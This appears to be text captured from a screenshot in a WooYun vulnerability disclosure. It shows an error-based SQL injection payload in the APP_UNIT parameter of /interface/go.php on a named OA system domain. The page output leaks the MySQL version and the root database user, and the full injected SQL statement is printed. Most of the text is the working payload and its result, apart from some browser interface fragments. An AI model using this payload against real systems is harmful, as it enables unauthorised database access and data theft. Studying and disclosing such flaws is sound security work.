 oa.cnzsqh.com//interface/go.php?APP_UNIT=aa%2527 and 1=(select 1 from(select count(*),concat(version(),0x7c,u
百度 <⌘K>
访问最多 火狐官方站点 新手上路 常用网址 天猫双11 淘 爱淘宝（原淘宝特...
请联系管理员
错误#1062: Duplicate entry '5.5.25-enterprise-commercial-advanced-log|root@127.0.0.1|1' for key 'group_key'
SQL语句: select MEMBER_ID from CONNECT_CONFIG where MEMBER_NAME='aa' and 1=(select 1 from(select count(*),concat(version(),0x7c,user(),0x7c,floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a) and '1'='1'
文件：/interface/go.php
互联互通访问接口的用户名或密码有误
www.wooyun.org